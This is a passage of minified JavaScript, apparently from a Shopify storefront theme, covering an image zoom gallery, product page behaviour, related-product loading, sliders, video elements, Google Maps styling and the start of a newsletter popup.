t=window.themePhotoswipe.PhotoSwipe.default,e=window.themePhotoswipe.PhotoSwipeUI.default;this.pswpElement.classList.contains(Ld)&&this.pswpElement.classList.remove(Ld),this.pswpElement.classList.remove(kd),this.popup=new t(this.pswpElement,e,this.items,this.options),this.popup.init(),this.thumbsActions(),document.body.classList.contains(Td)&&setTimeout((()=>{this.a11y.trapFocus(this.pswpElement,{elementToFocus:this.closeBtn})}),200),this.popup.listen("close",(()=>this.onClose())),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.addEventListener("keyup",this.keyupCloseEvent)}))}thumbsActions(){this.popupThumbsContainer&&this.popupThumbsContainer.children.length&&(this.popupThumbsContainer.addEventListener("wheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("mousewheel",(t=>this.stopDisabledScroll(t))),this.popupThumbsContainer.addEventListener("DOMMouseScroll",(t=>this.stopDisabledScroll(t))),this.popupThumbs=this.pswpElement.querySelectorAll(`${Ed} > *`),this.popupThumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.parentElement.querySelector(`.${Sd}`);i.classList.remove(Sd),i.setAttribute(qd,!1),t.classList.add(Sd),t.setAttribute(qd,!0),this.popup.goTo(e)}))})),this.popup.listen("imageLoadComplete",(()=>this.setCurrentThumb())),this.popup.listen("beforeChange",(()=>this.setCurrentThumb())))}stopDisabledScroll(t){t.stopPropagation()}keyupClose(t){"Enter"===t.code&&this.popup.close()}onClose(){const t=this.pswpElement.querySelector(wd);if(t&&t.parentNode.removeChild(t),this.popupThumbsContainer&&this.popupThumbsContainer.firstChild)for(;this.popupThumbsContainer.firstChild;)this.popupThumbsContainer.removeChild(this.popupThumbsContainer.firstChild);this.pswpElement.setAttribute(Cd,"");const e=this.pswpElement.querySelector(`.${Ad}`);e&&this.pswpElement.removeChild(e),this.options&&this.options.closeElClasses&&this.options.closeElClasses.length&&this.options.closeElClasses.forEach((t=>{const e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.removeEventListener("keyup",this.keyupCloseEvent)})),this.a11y.removeTrapFocus(),window.accessibility.lastElement&&document.body.classList.contains(Td)&&requestAnimationFrame((()=>{window.accessibility.lastElement.focus()}))}setCurrentThumb(){const t=this.pswpElement.querySelector(`${Ed} > .${Sd}`);if(t&&(t.classList.remove(Sd),t.setAttribute(qd,!1)),!this.popupThumbs)return;const e=this.popupThumbs[this.popup.getCurrentIndex()];e.classList.add(Sd),e.setAttribute(qd,!0),this.scrollThumbs(e)}scrollThumbs(t){const e=this.popupThumbsContainer.scrollLeft+this.popupThumbsContainer.offsetWidth,s=t.offsetLeft;if(e<=s+t.offsetWidth||e>s){const e=parseInt(window.getComputedStyle(t).marginLeft);this.popupThumbsContainer.scrollTo({top:0,left:s-e,behavior:"smooth"})}}constructor(t,e=""){this.items=t,this.pswpElement=document.querySelectorAll(yd)[0],this.popup=null,this.popupThumbs=null,this.popupThumbsContainer=this.pswpElement.querySelector(Ed),this.closeBtn=this.pswpElement.querySelector(bd),this.keyupCloseEvent=t=>this.keyupClose(t),this.a11y=W;this.options=""!==e?e:{history:!1,focus:!1,mainClass:""},this.init()}};const Hd="[data-zoom-wrapper]",Md="data-image-src",Id="data-image-width",Bd="data-image-height",Dd="[data-pswp-thumbs-template]",Fd=".pswp__thumbs",$d="[data-zoom-caption]",Od="variant--soldout",_d="variant--unavailable",Rd="pswp-zoom-gallery",Nd="pswp-zoom-gallery--single",zd="product__title",Wd="product__title pswp__title";const Ud="[data-add-to-cart]",Vd="[data-product-json]",jd="[data-product-form]",Xd="data-section-id",Jd="data-cart-bar",Qd="#cart-bar",Yd="data-add-to-cart-bar",Gd="data-cart-bar-scroll",Kd=".product__submit__add",Zd="[data-truncated-holder]",tu="[data-truncated-button]",eu="[data-truncated-content]",su="data-truncated-content",iu="[data-form-wrapper]",ou="[data-product-variants]",nu="[data-slider]",ru="data-slider-index",au="is-expanded",lu="is-visible",cu="is-loading",hu="data-image-zoom-enable",du={};const uu={onLoad(){du[this.id]=new class{scrollEvents(t){this.cartBarExist&&this.cartBarScroll()}resizeEvents(t){this.truncateText()}truncateText(){if(this.truncateElementHolder.classList.contains(lu))return;const t=this.truncateElement.querySelectorAll("style");t.length&&t.forEach((t=>{this.truncateElementHolder.prepend(t)}));const e=this.truncateElement.cloneNode(!0),s=this.truncateElement.getAttribute(su),i=this.truncateElement.nextElementSibling;i&&i.remove(),this.truncateElement.parentElement.append(e);const o=this.truncateElement.nextElementSibling;o.classList.add(s),o.removeAttribute(su),zt(o),((t="",e=1,s={})=>{const i={replaceStr:"...",debounceDelay:250,delimiter:" ",...s},o=t&&(t instanceof NodeList?t:1===t.nodeType?[t]:document.querySelectorAll(t));for(let t=0;t<o.length;t++){const s=o[t],n=/<!--[\s\S]*?-->/g,r=s.innerHTML.replace(n,"").split(i.delimiter);s.innerHTML="";const a=window.getComputedStyle(s);r.reduce(Lc,{el:s,buffer:s.innerHTML,elStyle:a,elHeight:0,rowsLimit:e,rowsWrapped:0,options:i})}})(o,5,{replaceStr:"",delimiter:" "}),Ut(o),this.truncateElement.innerHTML!==o.innerHTML?this.truncateElementHolder.classList.add(au):(o.remove(),this.truncateElementHolder.classList.remove(au)),this.toggleTruncatedContent(this.truncateElementHolder)}toggleTruncatedContent(t){const e=t.querySelector(tu);e&&e.addEventListener("click",(e=>{e.preventDefault(),t.classList.remove(au),t.classList.add(lu)}))}initCartBar(){this.cartBarBtn=this.cartBar.querySelector(Kd),this.cartBarBtn&&(this.cartBarBtn.addEventListener("click",(t=>{t.preventDefault(),t.currentTarget.hasAttribute(Yd)?(theme.settings.cartDrawerEnabled&&(t.currentTarget.classList.add(cu),t.currentTarget.setAttribute("disabled","disabled")),this.form.querySelector(Ud).dispatchEvent(new Event("click",{bubbles:!0}))):t.currentTarget.hasAttribute(Gd)&&this.scrollToTop()})),this.cartBarBtn.hasAttribute(Yd)&&document.addEventListener("theme:product:add-error",this.scrollToTop))}scrollToTop(){const t=this.container.querySelector(ou),e=(E()?this.container:t||this.form).getBoundingClientRect().top;ho(E()?e:e-10)}cartBarScroll(){const t=window.pageYOffset,e=theme.variables.productPageSticky&&this.formWrapper?this.formWrapper:this.form;if(e&&this.cartBar){const s=t>e.offsetTop+e.offsetHeight;this.cartBar.classList.toggle(lu,s)}}onUnload(){document.removeEventListener("theme:product:add-error",this.scrollToTop),this.truncateElementHolder&&this.truncateElement&&document.removeEventListener("theme:resize",this.resizeEvent),this.cartBarExist&&document.removeEventListener("theme:scroll",this.scrollEvent)}onBlockSelect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockSelect(t)}}onBlockDeselect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockDeselect(t)}}constructor(t){this.section=t,this.container=t.container,this.id=this.container.getAttribute(Xd),this.sliders=this.container.querySelectorAll(nu),this.slider=[],this.truncateElementHolder=this.container.querySelector(Zd),this.truncateElement=this.container.querySelector(eu),this.formWrapper=this.container.querySelector(iu),this.cartBarExist="true"===this.container.getAttribute(Jd),this.cartBar=this.container.querySelector(Qd),this.scrollToTop=this.scrollToTop.bind(this),this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),this.unlockTimer=0,this.accessibility=W,this.container.hasAttribute(hu)&&new class{init(){this.zoomWrappers.length&&this.zoomWrappers.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t})),t.addEventListener("keyup",(s=>{"Enter"===s.code&&(s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t)}))}))}createZoom(t){const e=this.container.querySelector(Dd),s=null==e?void 0:e.innerHTML;let i=[],o=0;this.zoomWrappers.forEach((e=>{const n=e.getAttribute(Md);o+=1,i.push({src:n,w:parseInt(e.getAttribute(Id)),h:parseInt(e.getAttribute(Bd)),msrc:n}),this.zoomWrappers.length===o&&(new Pd(i,{history:!1,focus:!1,index:t,mainClass:1===o?`${Rd} ${Nd}`:`${Rd}`,showHideOpacity:!0,howAnimationDuration:150,hideAnimationDuration:250,closeOnScroll:!1,closeOnVerticalDrag:!1,captionEl:!0,closeEl:!0,closeElClasses:["caption-close","title"],tapToClose:!1,clickToCloseNonZoomable:!1,maxSpreadZoom:2,loop:!0,spacing:0,allowPanToNext:!0,pinchToClose:!1,addCaptionHTMLFn:(t,e,s)=>{this.zoomCaption(t,e,s)},getThumbBoundsFn:()=>{const e=this.zoomWrappers[t],s=window.pageYOffset||document.documentElement.scrollTop,i=e.getBoundingClientRect();return{x:i.left,y:i.top+s,w:i.width}}}),this.thumbsContainer&&""!==s&&(this.thumbsContainer.innerHTML=s))}))}zoomCaption(t,e){let s="";const i=e.children[0];return this.zoomCaptionElem&&(s=this.zoomCaptionElem.innerHTML,this.zoomCaptionElem.closest(`.${Od}`)?i.classList.add(Od):i.classList.remove(Od),this.zoomCaptionElem.closest(`.${_d}`)?i.classList.add(_d):i.classList.remove(_d)),s=s.replaceAll(zd,Wd),i.innerHTML=s,!1}constructor(t){this.container=t.container,this.zoomWrappers=this.container.querySelectorAll(Hd),this.thumbsContainer=document.querySelector(Fd),this.zoomCaptionElem=this.container.querySelector($d),this.init()}}(this.section),this.truncateElementHolder&&this.truncateElement&&(setTimeout((()=>this.truncateText()),50),document.addEventListener("theme:resize",this.resizeEvent));const e=this.container.querySelector(Vd);if(e&&!e.innerHTML||!e)return;const s=JSON.parse(e.innerHTML).handle;let i={};s&&(i={handle:s}),Shopify.Products.recordRecentlyViewed(i),this.form=this.container.querySelector(jd),this.sliders.length&&this.sliders.forEach(((t,e)=>{t.setAttribute(ru,e),this.slider.push(new ro(this.container,t))})),this.cartBarExist&&(this.initCartBar(),document.addEventListener("theme:scroll",this.scrollEvent))}}(this)},onUnload(t){du[this.id].onUnload(t)},onBlockSelect(t){du[this.id].onBlockSelect(t)},onBlockDeselect(t){du[this.id].onBlockDeselect(t)}};Si("product",[uu,Di,xl,zc,Zl]),customElements.get("complementary-products")||customElements.define("complementary-products",qc),customElements.get("pickup-availability")||customElements.define("pickup-availability",gd),customElements.get("product-form")||customElements.define("product-form",Kh),customElements.get("product-modal")||customElements.define("product-modal",od),customElements.get("product-model")||customElements.define("product-model",nd),customElements.get("product-siblings")||customElements.define("product-siblings",hl),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("recipient-form")||customElements.define("recipient-form",Ic),customElements.get("share-button")||customElements.define("share-button",Xc);const pu="[data-api-related-template]",mu="[data-related-section]",gu="[data-product-grid-item]",vu="[data-recent-wrapper]",fu="[data-recently-viewed-wrapper]",yu=".product-item",bu="[data-slider]",wu="data-limit",Eu="data-minimum",Su="data-product-id",Lu="is-hidden",ku={};Si("related",[{onLoad(){ku[this.id]=new class{related(){const t=this.container.querySelector(mu);if(!t)return;const e=t.getAttribute(Su),s=t.getAttribute(wu),i=`${window.theme.routes.product_recommendations_url}?section_id=api-product-recommendation&limit=${s}&product_id=${e}&intent=related`;fetch(i).then((t=>t.text())).then((e=>{const s=document.createElement("div");s.innerHTML=(new DOMParser).parseFromString(e,"text/html").querySelector(pu).innerHTML,s.querySelector(gu)?(t.innerHTML=s.innerHTML,t.querySelectorAll(gu).length>4&&t.querySelector(bu)&&new ro(t)):t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))})).catch((function(){t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))}))}recent(){const t=this.container.querySelector(vu),e=t?parseInt(t.getAttribute(wu)):4;Shopify.Products.showRecentlyViewed({howManyToShow:e,wrapperId:`recently-viewed-products-${this.sectionId}`,section:this.section,onComplete:(t,e)=>{const s=e.container,i=s.querySelector(vu),o=s.querySelector(fu),n=t.querySelectorAll(yu),r=i.hasAttribute(Eu)?parseInt(i.getAttribute(Eu)):4,a=!o&&n.length>0,l=o&&n.length>=r;(a||l)&&(l&&o.classList.remove(Lu),Vt(i),i.dispatchEvent(new CustomEvent("theme:tab:check",{bubbles:!0})),n.length>4&&i.querySelector(bu)&&new ro(i))}})}constructor(t){this.section=t,this.sectionId=t.id,this.container=t.container,this.related(),this.recent()}}(this)}},xl]),Si("reviews",[ao,na]);const Au={},Tu="[data-slider-logos]",Cu="[data-slider-text]",qu="[data-slide]",xu="[data-slide-index]",Pu="is-selected",Hu="flickity-enabled",Mu="data-slide",Iu="data-slide-index";Si("logos",[{onLoad(){Au[this.id]=new class{initSlideshowText(){if(!this.slideshowText)return;this.flkty=new n(this.slideshowText,{fade:!0,autoPlay:!1,prevNextButtons:!1,cellAlign:"left",contain:!0,pageDots:!1,wrapAround:!1,selectedAttraction:.2,friction:.6,draggable:!1,accessibility:!1,on:{ready:()=>this.sliderAccessibility(),change:()=>this.sliderAccessibility()}});const t=this.slideshowText.querySelectorAll(qu);if(t.length){let e=-1;t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));s>e&&(e=s)})),t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));if(s<e){const i=Math.ceil((e-s)/2);t.style.margin=`${i}px 0`}}))}}sliderAccessibility(){const t=this.slideshowText.querySelectorAll(`${qu} a, ${qu} button`);t.length&&t.forEach((t=>{const e=t.closest(qu);if(e){const s=e.classList.contains(Pu)?0:-1;t.setAttribute("tabindex",s)}}))}initSlideshowNav(){this.slideshowNav&&(this.logoSlides=this.slideshowNav.querySelectorAll(xu),this.logoSlides.length&&this.logoSlides.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=parseInt(t.getAttribute(Iu)),i=this.slideshowNav.classList.contains(Hu);if(this.flkty&&this.flkty.select(s),i)this.flktyNav.select(s),this.slideshowNav.classList.contains(Pu)||this.flktyNav.playPlayer();else{const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t.classList.add(Pu)}}))})),this.setSlideshowNavState(),document.addEventListener("theme:resize",this.setSlideshowNavStateOnResize))}setSlideshowNavState(){const t=this.slideshowNav.querySelectorAll(qu),e=200*t.length,s=this.slideshowNav.classList.contains(Hu);if(e>b()){if(!s){const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t[0].classList.add(Pu),this.flktyNav=new o(this.slideshowNav,{autoPlay:4e3,prevNextButtons:!1,contain:!1,pageDots:!1,wrapAround:!0,watchCSS:!0,selectedAttraction:.05,friction:.8,initialIndex:0}),this.flkty&&(this.flkty.select(0),this.flktyNav.on("change",(t=>this.flkty.select(t))))}}else s&&(this.flktyNav.destroy(),t[0].classList.add(Pu),this.flkty&&this.flkty.select(0))}onBlockSelect(t){if(!this.slideshowNav)return;const e=this.slideshowNav.querySelector(`[${Mu}="${t.detail.blockId}"]`),s=parseInt(e.getAttribute(Iu));this.slideshowNav.classList.contains(Hu)?(this.flktyNav.select(s),this.flktyNav.stopPlayer(),this.slideshowNav.classList.add(Pu)):e.dispatchEvent(new Event("click"))}onBlockDeselect(){this.slideshowNav&&this.slideshowNav.classList.contains(Hu)&&(this.flktyNav.playPlayer(),this.slideshowNav.classList.remove(Pu))}onUnload(){this.slideshowNav&&(this.slideshowNav.classList.contains(Hu)&&this.flktyNav.destroy(),this.flkty&&this.flkty.destroy(),document.removeEventListener("theme:resize",this.setSlideshowNavStateOnResize))}constructor(t){this.container=t.container,this.slideshowNav=this.container.querySelector(Tu),this.slideshowText=this.container.querySelector(Cu),this.setSlideshowNavStateOnResize=()=>this.setSlideshowNavState(),this.flkty=null,this.flktyNav=null,this.initSlideshowText(),this.initSlideshowNav()}}(this)},onUnload(t){Au[this.id].onUnload(t)},onBlockSelect(t){Au[this.id].onBlockSelect(t)},onBlockDeselect(t){Au[this.id].onBlockDeselect(t)}},na]);const Bu="data-video-play";let Du=class extends HTMLElement{connectedCallback(){var t;this.videoPlay=this.querySelectorAll(`[${Bu}]`),null===(t=this.videoPlay)||void 0===t||t.forEach((t=>{t.addEventListener("click",(t=>{const e=t.currentTarget;if(""!==e.getAttribute(Bu).trim()){t.preventDefault();const s=[{html:e.getAttribute(Bu)}];new Pd(s),window.accessibility.lastElement=e}}))}))}constructor(){super()}};const Fu="[data-video-template]",$u="is-loading",Ou="data-video-id";let _u=class extends HTMLElement{connectedCallback(){this.videoId=this.getAttribute(Ou),this.videoTemplate=this.querySelector(Fu),this.video=null,this.videoId&&(this.addEventListener("touchstart",(()=>{var t;null===(t=this.video)||void 0===t||t.play()}),{passive:!0}),this.renderVideo())}renderVideo(){this.videoTemplateObserver=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.isIntersecting){const s=this.videoTemplate.innerHTML;this.innerHTML=s,this.classList.remove($u),this.video=this.querySelector("video"),this.observeVideoPlayToggle(),e.unobserve(t.target)}}))}),{root:null,rootMargin:"300px",threshold:[0,.1,.25,.5,.75,1]}),this.videoTemplateObserver.observe(this)}observeVideoPlayToggle(){if(!this.video)return;this.videoPlayObserver=new IntersectionObserver((t=>{t.forEach((t=>{const e=t.isIntersecting;e&&"function"==typeof this.video.play&&this.video.play(),e||"function"!=typeof this.video.pause||this.video.pause()}))}),{rootMargin:"0px",threshold:[0,1]}),this.videoPlayObserver.observe(this.video)}disconnectedCallback(){this.videoTemplateObserver&&this.videoTemplateObserver.disconnect(),this.videoPlayObserver&&this.videoPlayObserver.disconnect()}constructor(){super()}};Si("featured-video",[$i]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du),Si("slideshow",[ao,$i]);const Ru="[data-images-holder]",Nu="[data-image-holder]",zu="[data-image-element]",Wu="[data-images-button]",Uu="data-start-position",Vu={};const ju={onLoad(){Vu[this.id]=[];this.container.querySelectorAll(Ru).forEach((t=>{Vu[this.id].push(new class{init(){this.changeValues(),this.imagesButton.addEventListener("mousedown",this.onStartEvent),this.imagesButton.addEventListener("touchstart",this.onStartEvent,{passive:!0})}changeValues(t){const e=this.imagesHolder.offsetWidth,s=this.imagesButton.offsetWidth;if((!t||t&&"touchmove"!==t.type&&"mousemove"!==t.type)&&(this.imageElement.style.width=`${e}px`,this.imageHolder.style.width=100-parseInt(this.startPosition)+"%",0!==this.startPosition)){const t=e*parseInt(this.startPosition)/100;this.x=t-s/2}this.x>e-s?this.x=e-s:this.x<0&&(this.x=0),this.imagesButton.style.left=this.x/e*100+"%",this.imageHolder.style.width=100-(this.x+s/2)/e*100+"%"}onStart(t){t.preventDefault();let e=t;t.touches&&(e=t.touches[0]),this.x=this.imagesButton.offsetLeft,this.startX=e.pageX-this.x,this.imagesHolder.addEventListener("mousemove",this.onMoveEvent),this.imagesHolder.addEventListener("mouseup",this.onStopEvent),this.imagesHolder.addEventListener("touchmove",this.onMoveEvent),this.imagesHolder.addEventListener("touchend",this.onStopEvent)}onMove(t){let e=t;t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.changeValues(t)}onStop(t){this.imagesHolder.removeEventListener("mousemove",this.onMoveEvent),this.imagesHolder.removeEventListener("mouseup",this.onStopEvent),this.imagesHolder.removeEventListener("touchmove",this.onMoveEvent),this.imagesHolder.removeEventListener("touchend",this.onStopEvent)}onUnload(){this.changeValuesEvent&&document.removeEventListener("theme:resize",this.changeValuesEvent)}constructor(t){this.imagesHolder=t,this.imagesHolder&&(this.imageHolder=this.imagesHolder.querySelector(Nu),this.imageElement=this.imagesHolder.querySelector(zu),this.imagesButton=this.imagesHolder.querySelector(Wu),this.startPosition=this.imagesHolder.hasAttribute(Uu)?this.imagesHolder.getAttribute(Uu):0,this.startX=0,this.x=0,this.changeValuesEvent=t=>this.changeValues(t),this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.init(),document.addEventListener("theme:resize",this.changeValuesEvent))}}(t))}))},onUnload(){Vu[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("custom-content",[ao,$i,ju,Eo]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du);var Xu={};function Ju(t){return Xu[t]}Xu.basic=[],Xu.light=[{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"64"},{hue:"#ff0000"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"administrative",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f0f0f0"},{visibility:"simplified"}]},{featureType:"landscape.natural.landcover",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape.natural.terrain",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels",stylers:[{lightness:"100"}]},{featureType:"poi.park",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{saturation:"-41"},{color:"#e8ede7"}]},{featureType:"poi.park",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"road",elementType:"labels",stylers:[{lightness:"25"},{gamma:"1.06"},{saturation:"-100"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{gamma:"10.00"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.01"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{gamma:"10.00"},{lightness:"100"},{weight:"0.4"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"simplified"},{weight:"0.01"},{lightness:"39"}]},{featureType:"road.local",elementType:"labels.text.stroke",stylers:[{weight:"0.50"},{gamma:"10.00"},{lightness:"100"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#cfe5ee"},{visibility:"on"}]}],Xu.white_label=[{featureType:"all",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"administrative",elementType:"labels",stylers:[{gamma:"3.86"},{lightness:"100"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#cccccc"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#e4e4e4"},{visibility:"on"}]}],Xu.dark_label=[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"-82"}]},{featureType:"administrative",elementType:"labels.text.stroke",stylers:[{invert_lightness:!0},{weight:"7.15"}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17},{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],window.theme.allMaps=window.theme.allMaps||{};let Qu=window.theme.allMaps;window.theme.mapAPI=window.theme.mapAPI||null;Si("map",{onLoad(){Qu[this.id]=new class{initMaps(){(function(t){if(null===window.theme.mapAPI){const e=`https://maps.googleapis.com/maps/api/js?key=${t}`;window.theme.mapAPI=fd({url:e})}return window.theme.mapAPI})(this.key).then((()=>{return"true"===this.enableCorrection&&""!==this.lat&&""!==this.long?new google.maps.LatLng(this.lat,this.long):(t=this.address,new Promise(((e,s)=>{(new google.maps.Geocoder).geocode({address:t},(function(t,i){if("OK"==i){var o={lat:t[0].geometry.location.lat(),lng:t[0].geometry.location.lng()};e(o)}else s(i)}))})));var t})).then((t=>{const e={zoom:parseInt(this.zoomString,10),styles:Ju(this.styleString),center:t,draggable:!0,clickableIcons:!1,scrollwheel:!1,zoomControl:!1,disableDefaultUI:!0},s=function(t,e){var s=new google.maps.Map(t,e),i=s.getCenter();return new google.maps.Marker({map:s,position:i}),google.maps.event.addDomListener(window,"resize",(function(){google.maps.event.trigger(s,"resize"),s.setCenter(i)})),s}(this.mapContainer,e);return s})).then((t=>{this.map=t,Qu[this.id]=t})).catch((t=>{console.log("Failed to load Google Map"),console.log(t)}))}unload(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}constructor(t){this.container=t.container,this.mapContainer=this.container.querySelector("[data-map-container]"),this.key=this.container.getAttribute("data-api-key"),this.styleString=this.container.getAttribute("data-style")||"",this.zoomString=this.container.getAttribute("data-zoom")||14,this.address=this.container.getAttribute("data-address"),this.enableCorrection=this.container.getAttribute("data-latlong-correction"),this.lat=this.container.getAttribute("data-lat"),this.long=this.container.getAttribute("data-long"),this.key&&this.initMaps()}}(this)},onUnload(){"function"==typeof Qu[this.id].unload&&Qu[this.id].unload()}});const Yu=(t,e=null)=>{t.style.opacity=1,function s(){(t.style.opacity-=.1)<0?t.style.display="none":requestAnimationFrame(s),0===parseFloat(t.style.opacity)&&"function"==typeof e&&e()}()},Gu="[data-large-promo]",Ku="[data-large-promo-inner]",Zu="[data-tracking-consent]",tp="[data-confirm-cookies]",ep="cart-bar",sp="[data-close-modal]",ip="[data-modal-underlay]",op="[data-newsletter]",np="[data-newsletter-holder]",rp="[data-newsletter-close]",ap="[data-newsletter-heading]",lp="[data-newsletter-field]",cp="[data-promo-text]",hp="[data-newsletter-form]",dp="data-popup-delay",up="data-cookie-name",pp="data-target-referrer",mp="hidden",gp="has-value",vp="cart-bar-visible",fp="is-visible",yp="has-success",bp="selected",wp="has-block-selected",Ep="mobile",Sp="desktop",Lp="bottom",kp="data-enable";let Ap={},Tp=class{always(){Vt(this.element,null,this.callback)}delayed(t=10){setTimeout((()=>{Vt(this.element,null,this.callback)}),1e3*t)}idle(){let t=0;const 